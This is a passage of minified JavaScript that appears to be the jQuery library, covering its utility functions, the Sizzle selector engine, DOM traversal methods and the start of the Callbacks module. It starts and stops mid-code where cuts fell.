g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var 